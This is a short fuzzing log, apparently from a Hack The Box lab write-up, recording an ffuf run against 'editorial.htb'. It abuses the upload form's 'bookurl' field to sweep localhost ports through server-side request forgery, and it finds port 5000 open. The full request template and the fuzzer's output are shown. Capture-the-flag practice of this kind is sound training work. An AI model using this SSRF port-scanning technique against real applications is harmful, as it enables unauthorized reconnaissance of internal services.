 ________________________________________________
 :: Method           : POST
 :: URL              : http://editorial.htb/upload-cover
 :: Wordlist         : FUZZ: /home/kali/Wordlists/45.06-CustomWordlists/Ports.txt
 :: Header           : Accept-Language: en-US,en;q=0.9
 :: Header           : Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAKLIgaiMMQNJmTJ6
 :: Header           : Origin: http://editorial.htb
 :: Header           : Referer: http://editorial.htb/upload
 :: Header           : Connection: keep-alive
 :: Header           : Host: editorial.htb
 :: Header           : Content-Length: 315
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.
36
 :: Header           : Accept: */*
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Data             : ------WebKitFormBoundaryAKLIgaiMMQNJmTJ6
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
------WebKitFormBoundaryAKLIgaiMMQNJmTJ6
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryAKLIgaiMMQNJmTJ6--
 :: Follow redirects : false
 :: Calibration      : false
 :: Proxy            : http://127.0.0.1:8080
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 61
________________________________________________
5000                    [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 104ms]
:: Progress: [65535/65535] :: Job [1/1] :: 316 req/sec :: Duration: [0:03:30] :: Errors: 591 ::